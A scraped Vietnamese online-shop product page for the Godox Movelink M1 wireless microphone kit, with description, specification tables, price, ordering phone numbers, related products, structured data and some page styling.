<p><img src="/vn/files/image-20220802104953-1.jpeg" style="height:500px; width:500px" /></p>

<p>Mỗi một trong hai thiết bị ph&aacute;t nhỏ gọn&nbsp; v&agrave; c&oacute; micr&ocirc; đa hướng t&iacute;ch hợp, gi&uacute;p ch&uacute;ng dễ d&agrave;ng gắn v&agrave;o &aacute;o hoặc &aacute;o sơ mi để thu &acirc;m thanh nhanh ch&oacute;ng v&agrave; dễ d&agrave;ng. M1 sử dụng hệ thống băng th&ocirc;ng 2,4 GHz kỹ thuật số nhảy tần với phạm vi đường ngắm tối đa l&ecirc;n đến 50m&#39;. Để nh&igrave;n k&iacute;n đ&aacute;o hơn, bạn c&oacute; thể sử dụng micr&ocirc; lavalier đi k&egrave;m v&agrave; cắm c&aacute;p v&agrave;o giắc cắm đầu v&agrave;o 3,5 mm tr&ecirc;n bộ ph&aacute;t.</p>

<p>Bộ thu nhỏ v&agrave; nhẹ kh&ocirc;ng k&eacute;m c&oacute; kẹp đai gắn v&agrave;o đế gắn m&aacute;y ảnh hoặc&nbsp; điện thoại th&ocirc;ng minh v&agrave; c&oacute; đầu ra đường 3,5 mm. Bộ thu hai k&ecirc;nh gi&uacute;p dễ d&agrave;ng ghi lại cả hai đối tượng v&agrave;o m&aacute;y ảnh hoặc thiết bị di động của bạn bằng một th&agrave;nh phần duy nhất. Một c&aacute;p TRS 3,5 mm để sử dụng với m&aacute;y ảnh DSLR / kh&ocirc;ng gương lật v&agrave; một c&aacute;p TRRS 3,5 mm để sử dụng với điện thoại th&ocirc;ng minh v&agrave; m&aacute;y t&iacute;nh bảng tương th&iacute;ch được bao gồm.</p>

<p><img src="https://minhduc.com.vn/vn/files/image-20220802101815-4.jpeg" /></p>

<p>Cả bộ ph&aacute;t v&agrave; bộ thu đều c&oacute; pin lithium-ion b&ecirc;n trong, c&oacute; thể sạc lại sẽ chạy trong tối đa 6 giờ v&agrave; được sạc lại th&ocirc;ng qua cổng USB Type-C của ch&uacute;ng, cũng sẽ cung cấp năng lượng cho ch&uacute;ng nếu bạn c&oacute; quyền truy cập v&agrave;o nguồn AC. Ba c&aacute;p sạc USB, một hộp sạc tiện lợi cho c&aacute;c th&agrave;nh phần v&agrave; hai lọc gi&oacute; l&ocirc;ng cho bộ ph&aacute;t / mic được bao gồm. C&oacute; thể sử dụng tối đa s&aacute;u hệ thống M1 c&ugrave;ng l&uacute;c tr&ecirc;n phim trường.</p>



<p>Sơ lược về c&aacute;c t&iacute;nh năng<br />
Hệ thống kh&ocirc;ng d&acirc;y 1 người si&ecirc;u nhỏ gọn, nhẹ để tạo vlog, phỏng vấn v&agrave; sản xuất video<br />
Hoạt động với điện thoại th&ocirc;ng minh, m&aacute;y ảnh v&agrave; m&aacute;y ghi &acirc;m với giắc cắm đầu v&agrave;o 3,5 mm<br />
Truyền kh&ocirc;ng d&acirc;y nhảy tần kỹ thuật số trong phổ 2,4 GHz<br />
Phạm vi tối đa 50m<br />
1 bộ ph&aacute;t clip-on với micr&ocirc; đa hướng v&agrave; nắp gi&oacute; t&iacute;ch hợp<br />
1 mic lavalier đi k&egrave;m&nbsp;<br />
N&uacute;t tắt tiếng tr&ecirc;n m&aacute;y ph&aacute;t<br />
Kẹp bộ thu k&ecirc;nh đ&ocirc;i v&agrave;o đế m&aacute;y ảnh<br />
6 giờ hoạt động tr&ecirc;n pin sạc t&iacute;ch hợp<br />
M&agrave;n h&igrave;nh TFT tr&ecirc;n c&aacute;c th&agrave;nh phần hiển thị th&ocirc;ng tin quan trọng bao gồm tuổi thọ pin, mức độ, trạng th&aacute;i tắt tiếng, v.v.<br />
Bao gồm c&aacute;p sạc USB</p>

<p><img src="/vn/files/image-20220802105005-2.jpeg" style="height:500px; width:500px" /></p>

<p>Receiver</p>

<table>
	<tbody>
		<tr>
			<td>Receiver Type</td>
			<td>Camera-Mount / Beltpack / Portable</td>
		</tr>
		<tr>
			<td>Mounting Options</td>
			<td>Belt Clip, Shoe-Mount (with Included Hardware)</td>
		</tr>
		<tr>
			<td>Number of Audio Channels</td>
			<td>2</td>
		</tr>
		<tr>
			<td>Audio I/O</td>
			<td><strong>1 x&nbsp;</strong>1/8&quot; / 3.5 mm TRS Female Unbalanced Line Output<br />
			<strong>1 x&nbsp;</strong>1/8&quot; / 3.5 mm TRS Female Unbalanced Headphone Output</td>
		</tr>
		<tr>
			<td>Gain Range</td>
			<td>-5 to +10 dB (1 dB Steps)</td>
		</tr>
		<tr>
			<td>Phantom Power Protection</td>
			<td><em>None</em></td>
		</tr>
		<tr>
			<td>Frequency Response</td>
			<td>50 Hz to 20 kHz</td>
		</tr>
		<tr>
			<td>Network I/O</td>
			<td><em>None</em></td>
		</tr>
		<tr>
			<td>Word Clock I/O</td>
			<td><em>None</em></td>
		</tr>
		<tr>
			<td>USB/Lightning Connectivity</td>
			<td><strong>1 x&nbsp;</strong>USB Type-C (Bus Power, Charging)</td>
		</tr>
		<tr>
			<td>Power Requirements</td>
			<td>Battery or Bus Power (USB)</td>
		</tr>
		<tr>
			<td>Battery Type</td>
			<td><strong>1 x&nbsp;</strong>Built-In Rechargeable</td>
		</tr>
		<tr>
			<td>Internal Battery Capacity</td>
			<td>300 mAh</td>
		</tr>
		<tr>
			<td>Battery Charging Time</td>
			<td>1.5 to 2 Hours</td>
		</tr>
		<tr>
			<td>Approx. Battery Life</td>
			<td>6 Hours (Lithium Rechargeable)</td>
		</tr>
		<tr>
			<td>Display &amp; Indicators</td>
			<td>TFT (AF Level, Battery Status, Metering, Multifunction, Output Level, Recharging, Sync, Transmitter Battery Status)</td>
		</tr>
		<tr>
			<td>Operating Temperature</td>
			<td>14 to 122&deg;F / -10 to 50&deg;C</td>
		</tr>
		<tr>
			<td>Dimensions</td>
			<td>1.6 x 2 x 0.6&quot; / 40 x 50 x 14&nbsp;mm</td>
		</tr>
		<tr>
			<td>Weight</td>
			<td>1&nbsp;oz / 27&nbsp;g</td>
		</tr>
	</tbody>
</table>

<p>Transmitter</p>

<table>
	<tbody>
		<tr>
			<td>Transmitter Type</td>
			<td>Clip-On with Microphone</td>
		</tr>
		<tr>
			<td>RF Output Power</td>
			<td>Not Specified by Manufacturer</td>
		</tr>
		<tr>
			<td>Audio I/O</td>
			<td><strong>1 x&nbsp;</strong>1/8&quot; / 3.5 mm TRS Female Input</td>
		</tr>
		<tr>
			<td>Pad</td>
			<td><em>None</em></td>
		</tr>
		<tr>
			<td>Muting</td>
			<td>Mute Switch</td>
		</tr>
		<tr>
			<td>Auto-Level Control</td>
			<td>No</td>
		</tr>
		<tr>
			<td>Signal Processing</td>
			<td><em>None</em></td>
		</tr>
		<tr>
			<td>Frequency Response</td>
			<td>50 Hz to 20 kHz</td>
		</tr>
		<tr>
			<td>Sync Method</td>
			<td>Proprietary</td>
		</tr>
		<tr>
			<td>Power Requirements</td>
			<td>Battery</td>
		</tr>
		<tr>
			<td>Battery Type</td>
			<td><strong>1 x&nbsp;</strong>Built-In Rechargeable</td>
		</tr>
		<tr>
			<td>Internal Battery Capacity</td>
			<td>300 mAh</td>
		</tr>
		<tr>
			<td>Battery Charging Time</td>
			<td>1.5 to 2 Hours</td>
		</tr>
		<tr>
			<td>Approx. Battery Life</td>
			<td>6 Hours</td>
		</tr>
		<tr>
			<td>USB/Lightning Connectivity</td>
			<td><strong>1 x&nbsp;</strong>USB Type-C (Bus Power, Charging)</td>
		</tr>
		<tr>
			<td>Display &amp; Indicators</td>
			<td><strong>1 x&nbsp;</strong>TFT (Audio Level, Battery Status, Mute, Sync)</td>
		</tr>
		<tr>
			<td>Operating Temperature</td>
			<td>14 to 122&deg;F / -10 to 50&deg;C</td>
		</tr>
		<tr>
			<td>Dimensions</td>
			<td>1.6 x 2 x 0.6&quot; / 40 x 50 x 14&nbsp;mm</td>
		</tr>
		<tr>
			<td>Weight</td>
			<td>1&nbsp;oz / 27&nbsp;g</td>
		</tr>
	</tbody>
</table>

<p>Microphone</p>

<table>
	<tbody>
		<tr>
			<td>Microphone Type</td>
			<td>Integrated</td>
		</tr>
		<tr>
			<td>Sound Field</td>
			<td>Mono</td>
		</tr>
		<tr>
			<td>Capsule</td>
			<td>Electret Condenser</td>
		</tr>
		<tr>
			<td>Polar Pattern</td>
			<td>Omnidirectional</td>
		</tr>
		<tr>
			<td>SNR</td>
			<td>70 dB</td>
		</tr>
		<tr>
			<td>Equivalent Noise Level</td>
			<td>21.8 dB A-Weighted</td>
		</tr>
		<tr>
			<td>Maximum SPL</td>
			<td>Omnidirectional: 100 dB SPL</td>
		</tr>
		<tr>
			<td>Sensitivity</td>
			<td>-32 dB</td>
		</tr>
		<tr>
			<td>Dynamic Range</td>
			<td>100 dB A-Weighted</td>
		</tr>
	</tbody>
</table>

<p>Microphone 2</p>

<table>
	<tbody>
		<tr>
			<td>Microphone Type</td>
			<td>Lavalier</td>
		</tr>
		<tr>
			<td>Sound Field</td>
			<td>Mono</td>
		</tr>
		<tr>
			<td>Polar Pattern</td>
			<td>Omnidirectional</td>
		</tr>
		<tr>
			<td>Output Connectors</td>
			<td><strong>1 x&nbsp;</strong>1/8&quot; / 3.5 mm TRS Male Unbalanced</td>
		</tr>
		<tr>
			<td>Cable Length</td>
			<td>3.9&#39; / 1.2&nbsp;m</td>
		</tr>
	</tbody>
</table>

<p>Packaging Info</p>

<table>
	<tbody>
		<tr>
			<td>Package Weight</td>
			<td>1.04 lb</td>
		</tr>
		<tr>
			<td>Box Dimensions (LxWxH)</td>
			<td>8 x 7.6 x 2.2&quot;</td>
		</tr>
	</tbody>
</table>


                    </div>
                </div>
                <div class="bg-article"></div>
                <a href="javascript:void(0)" class="btn-detail jsArticle">
                    <span>Xem thêm</span>
                </a>
            </div>
                                                                                                                                                                        <div class="box-border">
                <div class="rating" id="danhgia">
                    <p class="rating__title">Đánh giá Microphone không dây Godox Movelink M1</p>
                    <div class="rating-star left">
                        <div class="rating-left">
                            <div class="rating-top">
                                <p class="point">0</p>
                                <div class="list-star">
                                                                                                                <i class="icondetail-darkstar"></i>
                                                                            <i class="icondetail-darkstar"></i>
                                                                            <i class="icondetail-darkstar"></i>
                                                                            <i class="icondetail-darkstar"></i>
                                                                            <i class="icondetail-darkstar"></i>
                                                                    </div>
                                <a href="#" class="rating-total">0 đánh giá</a>
                            </div>
                            <ul class="rating-list">
                                <li>
                                    <div class="number-star">
                                        5
                                        <i class="icondetail-blackstar"></i>
                                    </div>
                                    <div class="timeline-star">
                                        <p class="timing" style="width: 0%"></p>
                                    </div>
                                    <a href="#" class="number-percent">0%</a>
                                </li>
                                <li>
                                    <div class="number-star">
                                        4
                                        <i class="icondetail-blackstar"></i>
                                    </div>
                                    <div class="timeline-star">
                                        <p class="timing" style="width: 0%"></p>
                                    </div>
                                    <a href="#" class="number-percent">0%</a>
                                </li>
                                <li>
                                    <div class="number-star">
                                        3
                                        <i class="icondetail-blackstar"></i>
                                    </div>
                                    <div class="timeline-star">
                                        <p class="timing" style="width: 0%"></p>
                                    </div>
                                    <a href="#" class="number-percent">0%</a>
                                </li>
                                <li>
                                    <div class="number-star">
                                        2
                                        <i class="icondetail-blackstar"></i>
                                    </div>
                                    <div class="timeline-star">
                                        <p class="timing" style="width: 0%"></p>
                                    </div>
                                    <a href="#" class="number-percent">0%</a>
                                </li>
                                <li>
                                    <div class="number-star">
                                        1
                                        <i class="icondetail-blackstar"></i>
                                    </div>
                                    <div class="timeline-star">
                                        <p class="timing" style="width: 0%"></p>
                                    </div>
                                    <a href="#" class="number-percent">0%</a>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
                                <div class="comment-btn">
                    <a href="javascript:showInputRating();" class="comment-btn__item" style="margin:auto">Viết đánh giá</a>
                </div>
            </div>
        </div>
        <div class="box_right">
                
                <meta content="GODOX" />
                <div class="price-one">
                    <div class="box-price">
                        <input type="hidden" id="idsanpham" value="2719" />
                        <input type="hidden" id="tensanpham" value="Microphone không dây Godox Movelink M1" />
                        <input type="hidden" id="hinhsanpham" value="416340902.jpg" />
                        <input type="hidden" id="danhmucsanpham" value="316" />
                        <input type="hidden" id="giamgiaw" value="2250000" />
                        <input type="hidden" id="giasanphamw" value="3550000" />
                        <input type="hidden" id="phantramw" value="0" />
                                                    <p class="box-price-present bk-product-price">2,250,000 </p>
                            <p class="box-price-old">3,550,000</p>
                            <p class="box-price-percent">-37%</p>
                            <input type="hidden" id="giasanpham" value="2250000" />
                                                <span class="label label--black">Trả góp 0%</span>
                    </div>
                </div>
                <input type="hidden" value="1" class="bk-product-qty">
                <div class="box04 box_normal">
                                <div class="box04__txt">
                    Thương hiệu: GODOX                </div>
                                <div class="box04 box_normal">
                                <div class="box04__txt">
                                            Xuất xứ: Trung Quốc
                                                                            </div>
                                                
                <div class="pr-content">
                    <div class="pr-item">
                        <div class="divb t2">
                            <span class="nb">1</span>
                            <div class="divb-right">
                                <p><span class="red">Sản phẩm mới 100%</p>
                            </div>
                        </div>
                        <div class="divb t2">
                            <span class="nb">2</span>
                            <div class="divb-right">
                                <p>Thanh toán thẻ tín dụng</span></p>
                            </div>
                        </div>
                        <div class="divb t2">
                            <span class="nb">3</span>
                            <div class="divb-right">
                                <p>Thanh toán thẻ ATM nội địa </p>
                            </div>
                        </div>
                        <div class="divb t2">
                            <span class="nb">4</span>
                            <div class="divb-right">
                                <p>Thanh toán khi nhận hàng</p>
                            </div>
                        </div>
                        <div class="divb t2">
                            <span class="nb">5</span>
                            <div class="divb-right">
                                <p>Có bán trả góp</p>
                            </div>
                        </div>
                        <div class="divb t2">
                            <span class="nb">6</span>
                            <div class="divb-right">
                                <p>Góp 0% lãi suất với thẻ tín dụng</p>
                            </div>
                        </div>
                    </div>
                </div>
                
                                <div class="promoadd" data-max="2">
                <p class="promoadd__ttl">
                    <em><b class="bonus_count">Quà tặng :</b>  0</em>
                </p>
                <ul class="promoadd__list">
                        <li class="bhx">
                            <i class="icondetail-tick"></i>
                            <div class="promo_BHX">
                                <div class="l2">
                                    0                                </div>
                            </div>
                        </li>
                </ul>
            </div>
                                                    <span class="con_hang only">Còn hàng</span>
                                <div class="border7"></div>
                <div class="block block-price1">
                    <div class="block-button normal">
                        <a href="javascript:;" id="themgiohang" class="btn-buynow jsBuy">MUA NGAY</a>
                    </div>
                    <!-- BK BUTTON -->
                    <div class='bk-btn'></div>
                    <!-- END BK BUTTON -->
                    <p class="callorder">Gọi đặt mua <a href="tel:0908 999 828">0908 999 828</a> (7:30 - 22:00)</p>
                    <p class="callorder">Gọi đặt mua <a href="tel:0974 368 303">0974 368 303</a> (7:30 - 22:00)</p>
                    <p class="callorder">Gọi đặt mua <a href="tel:0946 130 338">0946 130 338</a> (7:30 - 22:00)</p>
                    <p class="callorder">Gọi đặt mua <a href="tel:0941 824 849">0941 824 849</a> (7:30 - 22:00)</p>
                    <p class="callorder">Gọi đặt mua <a href="tel0917 218 508">0917 218 508</a> (7:30 - 22:00)</p>
                    <p class="callorder">Gọi đặt mua <a href="tel:0286 2692 392">0286 2692 392</a> (7:30 - 22:00)</p>
                </div>
            </div>
            <div class="border7"></div>
            <p class="parameter__title">Thông số kĩ thuật Microphone không dây Godox Movelink M1</p>
            <div class="parameter">
                <div class="tab">
                    <p>Th&ocirc;ng số kĩ thuật</p>

<table>
	<tbody>
		<tr>
			<td>Wireless Technology</td>
			<td>Digital</td>
		</tr>
		<tr>
			<td>Included Transmitters</td>
			<td><strong>1 x&nbsp;</strong>Clip-On</td>
		</tr>
		<tr>
			<td>Diversity</td>
			<td>Frequency</td>
		</tr>
		<tr>
			<td>RF Bandwidth</td>
			<td>2.4 GHz</td>
		</tr>
		<tr>
			<td>RF Channel Scanning</td>
			<td>Auto-Scan</td>
		</tr>
		<tr>
			<td>Max Operating Range</td>
			<td>164&#39; / 50&nbsp;m (đường thẳng)</td>
		</tr>
		<tr>
			<td>Max Transmitters per Band</td>
			<td>8</td>
		</tr>
		<tr>
			<td>Built-In Recorder</td>
			<td>No</td>
		</tr>
		<tr>
			<td>Timecode Support</td>
			<td><em>None</em></td>
		</tr>
		<tr>
			<td>Dynamic Range</td>
			<td>100 dBA</td>
		</tr>
		<tr>
			<td>Encryption</td>
			<td><em>None</em></td>
		</tr>
	</tbody>
</table>

<p>Sử dụng được với: Smartphone/Camera/Camcorder/PC/Mixers/Recorder</p>
                </div>
            </div>
            
            
                                </div>
        </div>
        <div class="related acc">
            <p class="related__ttl">
                SẢN PHẨM LIÊN QUAN
            </p>
            <div class="box-scroll p-slide">
                <div class="listproduct1 owl-carousel">
                                            <div class="item" data-id="236025">
                            <a href="/microphone-khong-day-godox-movelink-m1-316-2719.html" class="main-contain">
                                <div class="item-label">
                                </div>
                                <div class="item-img item-img_54">
                                    <img style="height: 196px;" class="lazyload thumb" data-src="/vn/images/sanpham/416340902.jpg" alt="Microphone không dây Godox Movelink M1">
                                </div>
                                <h3>
                                    Microphone không dây Godox Movelink M1                                </h3>
                                <p class="item-txt-online">Online gia&#x301; re&#x309;</p>
                                                                    <strong class="price">2,250,000</strong>
                                                            </a>
                            <div class="item-bottom">
                                <a href="#" class="shiping"></a>
                            </div>
                        </div>
                                            <div class="item" data-id="236025">
                            <a href="/microphone-shotgun-rycote-godox-vds-m2-316-2715.html" class="main-contain">
                                <div class="item-label">
                                </div>
                                <div class="item-img item-img_54">
                                    <img style="height: 196px;" class="lazyload thumb" data-src="/vn/images/sanpham/1020099049.png" alt="Microphone shotgun Rycote godox VDS-M2">
                                </div>
                                <h3>
                                    Microphone shotgun Rycote godox VDS-M2                                </h3>
                                <p class="item-txt-online">Online gia&#x301; re&#x309;</p>
                                                                    <strong class="price">4,490,000</strong>
                                                            </a>
                            <div class="item-bottom">
                                <a href="#" class="shiping"></a>
                            </div>
                        </div>
                                            <div class="item" data-id="236025">
                            <a href="/microphone-shotgun-godox-vds-m3-316-2716.html" class="main-contain">
                                <div class="item-label">
                                </div>
                                <div class="item-img item-img_54">
                                    <img style="height: 196px;" class="lazyload thumb" data-src="/vn/images/sanpham/881064820.jpg" alt="Microphone shotgun godox VDS-M3">
                                </div>
                                <h3>
                                    Microphone shotgun godox VDS-M3                                </h3>
                                <p class="item-txt-online">Online gia&#x301; re&#x309;</p>
                                                                    <strong class="price">5,990,000</strong>
                                                            </a>
                            <div class="item-bottom">
                                <a href="#" class="shiping"></a>
                            </div>
                        </div>
                                            <div class="item" data-id="236025">
                            <a href="/microphone-shotgun-godox-vds-m1-316-2717.html" class="main-contain">
                                <div class="item-label">
                                </div>
                                <div class="item-img item-img_54">
                                    <img style="height: 196px;" class="lazyload thumb" data-src="/vn/images/sanpham/1361668263.jpg" alt="Microphone Shotgun Godox VDS-M1">
                                </div>
                                <h3>
                                    Microphone Shotgun Godox VDS-M1                                </h3>
                                <p class="item-txt-online">Online gia&#x301; re&#x309;</p>
                                                                    <strong class="price">2,690,000</strong>
                                                            </a>
                            <div class="item-bottom">
                                <a href="#" class="shiping"></a>
                            </div>
                        </div>
                                            <div class="item" data-id="236025">
                            <a href="/microphone-khong-day-godox-movelink-m2-316-2718.html" class="main-contain">
                                <div class="item-label">
                                </div>
                                <div class="item-img item-img_54">
                                    <img style="height: 196px;" class="lazyload thumb" data-src="/vn/images/sanpham/1377231153.jpg" alt="Microphone không dây Godox Movelink M2">
                                </div>
                                <h3>
                                    Microphone không dây Godox Movelink M2                                </h3>
                                <p class="item-txt-online">Online gia&#x301; re&#x309;</p>
                                                                    <strong class="price">4,150,000</strong>
                                                            </a>
                            <div class="item-bottom">
                                <a href="#" class="shiping"></a>
                            </div>
                        </div>
                                            <div class="item" data-id="236025">
                            <a href="/microphone-godox-umic82-316-2720.html" class="main-contain">
                                <div class="item-label">
                                </div>
                                <div class="item-img item-img_54">
                                    <img style="height: 196px;" class="lazyload thumb" data-src="/vn/images/sanpham/1386711400.jpg" alt="Microphone Godox UMic82">
                                </div>
                                <h3>
                                    Microphone Godox UMic82                                </h3>
                                <p class="item-txt-online">Online gia&#x301; re&#x309;</p>
                                                                    <strong class="price">2,990,000</strong>
                                                            </a>
                            <div class="item-bottom">
                                <a href="#" class="shiping"></a>
                            </div>
                        </div>
                                            <div class="item" data-id="236025">
                            <a href="/bo-combo-vlog-kit-godox-vk2-uc-316-2721.html" class="main-contain">
                                <div class="item-label">
                                </div>
                                <div class="item-img item-img_54">
                                    <img style="height: 196px;" class="lazyload thumb" data-src="/vn/images/sanpham/2138157998.jpg" alt="Bộ combo Vlog kit Godox VK2-UC">
                                </div>
                                <h3>
                                    Bộ combo Vlog kit Godox VK2-UC                                </h3>
                                <p class="item-txt-online">Online gia&#x301; re&#x309;</p>
                                                                    <strong class="price">2,250,000</strong>
                                                            </a>
                            <div class="item-bottom">
                                <a href="#" class="shiping"></a>
                            </div>
                        </div>
                                            <div class="item" data-id="236025">
                            <a href="/bo-combo-vlog-kit-godox-vk2-ax-316-2722.html" class="main-contain">
                                <div class="item-label">
                                </div>
                                <div class="item-img item-img_54">
                                    <img style="height: 196px;" class="lazyload thumb" data-src="/vn/images/sanpham/947991953.jpg" alt="Bộ combo Vlog kit Godox VK2-AX">
                                </div>
                                <h3>
                                    Bộ combo Vlog kit Godox VK2-AX                                </h3>
                                <p class="item-txt-online">Online gia&#x301; re&#x309;</p>
                                                                    <strong class="price">2,100,000</strong>
                                                            </a>
                            <div class="item-bottom">
                                <a href="#" class="shiping"></a>
                            </div>
                        </div>
                                            <div class="item" data-id="236025">
                            <a href="/lavalier-microphone-godox-lms-12a-axl-316-2730.html" class="main-contain">
                                <div class="item-label">
                                </div>
                                <div class="item-img item-img_54">
                                    <img style="height: 196px;" class="lazyload thumb" data-src="/vn/images/sanpham/1763974027.jpg" alt="Lavalier Microphone Godox LMS 12A AXL">
                                </div>
                                <h3>
                                    Lavalier Microphone Godox LMS 12A AXL                                </h3>
                                <p class="item-txt-online">Online gia&#x301; re&#x309;</p>
                                                                    <strong class="price">570,000</strong>
                                                            </a>
                            <div class="item-bottom">
                                <a href="#" class="shiping"></a>
                            </div>
                        </div>
                                            <div class="item" data-id="236025">
                            <a href="/tay-cam-godox-ml-h-cho-micro-khong-day-movelink-godox-316-2723.html" class="main-contain">
                                <div class="item-label">
                                </div>
                                <div class="item-img item-img_54">
                                    <img style="height: 196px;" class="lazyload thumb" data-src="/vn/images/sanpham/1827618293.jpg" alt="Tay cầm Godox ML-H cho micro không dây Movelink Godox">
                                </div>
                                <h3>
                                    Tay cầm Godox ML-H cho micro không dây Movelink Godox                                </h3>
                                <p class="item-txt-online">Online gia&#x301; re&#x309;</p>
                                                                    <strong class="price">590,000</strong>
                                                            </a>
                            <div class="item-bottom">
                                <a href="#" class="shiping"></a>
                            </div>
                        </div>
                                    </div>
            </div>
        </div>
        <div class="wrap_comment" title="Bình luận sản phẩm">
            <div class="tltCmt">
                <textarea id="txtEditor" data-id="2719" class="parent_input txtEditor" placeholder="Mời bạn để lại bình luận..."></textarea>
                <div class="midcmt">
                    <span class="totalcomment">0 bình luận</span>
                    <div class="s_comment">
                    </div>
                </div>
                <div class="boxemotion">
                    <div class="motionsend">
                        <div class="cmt_right">
                            <a class="btnSend" href="javascript:void(0)" id="btnSendCmt" onclick="cmtSend();">Gửi</a>
                        </div>
                    </div>
                </div>
            </div>
            <ul class="listcomment">
                            </ul>
        </div>
    </div>
    </div>
    <div class="locationbox__overlay" style="display: none;"></div>
    <div class="read-assess hide">
        <form class="input frtip" name="fRatingComment">
            <div class="read-assess__top">
                <p class="read-assess__title">Đánh giá </p>
                <div class="read-assess-close btn-closemenu" onclick="hideInputRating()">Đóng</div>
            </div>
            <div class="read-assess-main">
                <div class="read-assess-form">
                    <div class="textarea">
                        <textarea class="ct" name="fRContent" placeholder="Mời bạn chia sẻ thêm một số cảm nhận ..." onkeyup="countTxtRating()"></textarea>
                        <div class="textarea-bottom clearfix">
                            <p class="mintext">0 ký tự (tối thiểu 20)</p>
                            <ul class="resRtImg hide">
                            </ul>
                        </div>
                    </div>
                    <div class="select-star">
                        <p class="txt01">Bạn cảm thấy sản phẩm này như thế nào? (chọn sao nhé):</p>
                        <ul class="ul-star">
                            <li data-val="1">
                                <i class="icondetail-sltstar"></i>
                                <p>Rất tệ</p>
                            </li>
                            <li data-val="2">
                                <i class="icondetail-sltstar"></i>
                                <p>Tệ</p>
                            </li>
                            <li data-val="3">
                                <i class="icondetail-sltstar"></i>
                                <p>Bình thường</p>
                            </li>
                            <li data-val="4">
                                <i class="icondetail-sltstar"></i>
                                <p>Tốt</p>
                            </li>
                            <li data-val="5">
                                <i class="icondetail-sltstar"></i>
                                <p>Rất tốt</p>
                            </li>
                        </ul>
                    </div>
                    <div class="list-input">
                        <input type="hidden" name="fRStar" value="0" id="hdfStar">
                        <input type="hidden" name="fRIdSanPham" value="2719">
                        <input type="text" name="fRName" class="input-assess" placeholder="Họ và tên (bắt buộc)">
                        <input type="text" name="fRPhone" class="input-assess" placeholder="Số điện thoại (bắt buộc)">
                        <input type="text" name="fREmail" class="input-assess" placeholder="Email (không bắt buộc)">
                    </div>
                    <a class="submit-assess" href="javascript:submitRatingComment()">Gửi đánh giá ngay</a>
                    <span class="lbMsgRt hide"></span>
                    <p class="assess-txtbt">Để đánh giá được duyệt, quý khách vui lòng tham khảo <a href="chitiet.php?o=huong-dan-dang-binh-luan">Quy định duyệt đánh giá</a></p>
                </div>
            </div>
        </form>
    </div>
</section>
<!-- BK MODAL -->
<div id='bk-modal'></div>
<!-- END BK MODAL -->
<script type="application/ld+json" id="productld">
    {
        "@context": "https://schema.org",
        "@type": "Product",
        "name": "Microphone không dây Godox Movelink M1",
        "image": ["https://minhduc.com.vn/vn/images/sanpham/416340902.jpg"],
        "description": @"Th&ocirc;ng số kĩ thuật


	
		
			Wireless Technology
			Digital
		
		
			Included Transmitters
			1 x&nbsp;Clip-On
		
		
			Diversity
			Frequency
		
		
			RF Bandwidth
			2.4 GHz
		
		
			RF Channel Scanning
			Auto-Scan
		
		
			Max Operating Range
			164&#39; / 50&nbsp;m (đường thẳng)
		
		
			Max Transmitters per Band
			8
		
		
			Built-In Recorder
			No
		
		
			Timecode Support
			None
		
		
			Dynamic Range
			100 dBA
		
		
			Encryption
			None
		
	


Sử dụng được với: Smartphone/Camera/Camcorder/PC/Mixers/Recorder
",
        "sku": "2719",
        "mpn": "2719",
        "brand": {
            "@type": "Thing",
            "name": ["GODOX"]
        },
        "review": [
             {}
        ],
        "offers": {
            "@type": "Offer",
            "url": "https://minhduc.com.vn/vn/chitiet.php?o=chitiet&danhmuc=316&id=2719",
            "priceCurrency": "VND",
            "price": 2250000,
            "priceValidUntil": "14/03/2024 17:15:20 : dd/MM/yyyy",
            "itemCondition": "https://schema.org/NewCondition",
            "availability": "https://schema.org/InStock",
            "seller": {
                "@id": "https://minhduc.com.vn/#Organization"
            }
        }
    }
</script>
<!--#endregion-->
<!--#region BreadcrumbList-->
<script type="application/ld+json" id="breadcrumb">
    {
        "@type": "BreadcrumbList",
        "@context": "https://schema.org",
        "itemListElement": [{
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@id": "https://minhduc.com.vn",
                    "name": "Minh đức studio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                "item": {
                    "@id": "https://minhduc.com.vn/vn/chitiet.php?o=showspdanhmuc&danhmuc=316",
                    "name": "Thiết bị thu âm Godox"
                }
            }
        ]
    }
</script>
<!--#endregion-->
<!--#region Video-->
<!--#endregion-->
<!--#region Organization-->
<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Organization",
        "@id": "https://minhduc.com.vn#Organization",
        "name": "Minh đức studio",
        "url": "https://minhduc.com.vn/vn/chitiet.php?o=showspdanhmuc&danhmuc=316",
        "logo": {
            "@type": "ImageObject",
            "url": "https://minhduc.com.vn/vn/corenew/images/logo/logo.png"
        },
        "contactPoint": [{
            "@type": "ContactPoint",
            "telephone": "0909999 828",
            "contactType": "sales",
            "areaServed": "VN",
            "availableLanguage": ["EN", "VN"]
        }]
    }
</script>
<!-- BK JS -->
<script src="https://pc.baokim.vn/js/bk_plus_v2.popup.js"></script>
<!-- END BK JS --><style>
    .container {
        width: 100%;
        max-width: 1170px;
        margin-right: auto;
        margin-left: auto;
    }

    .container:after {
        content: "";
        display: block;
        clear: both;
    }

    /*! CSS Used from: https://kyma.vn/Asset/css-fw.css */
    .icon__48 {
        display: inline-block;
        width: 48px;
        height: 48px;
        background-image: url(https://kyma.vn/Images/icons.png);
        background-repeat: no-repeat;
        background-size: auto;
        background-position-y: -50px;
    }

    .icon__48.is--youtube {
        background-position-x: calc(-48px * 4);
    }

    .bg__e7e7e7 {
        background: #e7e7e7;
    }

    .is--ff4800 {
        color: #ff4800;
    }

    .title__inleft {
        padding: 16px 0px;
        display: flex;
        align-items: center;
        justify-content: space-between;
    }

    .title__inleft .item__title {
        display: flex;
        align-items: center;
        justify-content: flex-start;
    }

    .title__inleft .item__title strong {
        height: 50px;
        line-height: 50px;
        font-size: 32px;
        font-weight: normal;
    }

    .title__inleft .item__title span {
        line-height: 24px;
        font-size: 20px;
        font-weight: normal;
        padding-left: 10px;
        padding-top: 12px;
    }

    /*! CSS Used from: https://kyma.vn/Asset/desktop-style-v2-2.css */
    footer {
        border-top: 1px solid #e7e7e7;
    }

    .footer__top {
        padding: 20px 0px;
    }

    .footer__top .container {
        display: flex;
        align-items: center;
        justify-content: space-between;
    }

    .footer__subscribe {
        width: 490px;
        height: 48px;
        position: relative;
        background: #f1f1f1;
        border-radius: 7px;
        padding-right: 108px;
    }

    .footer__subscribe input {
        display: block;
        width: 100%;
        height: 48px;
        line-height: 48px;
        padding: 0px 30px;
        background: none;
        border: 0px;
        color: #707070;
    }

    .footer__subscribe input::placeholder {
        font-style: italic;
        color: #c0c0c0;
    }

    .footer__subscribe a {
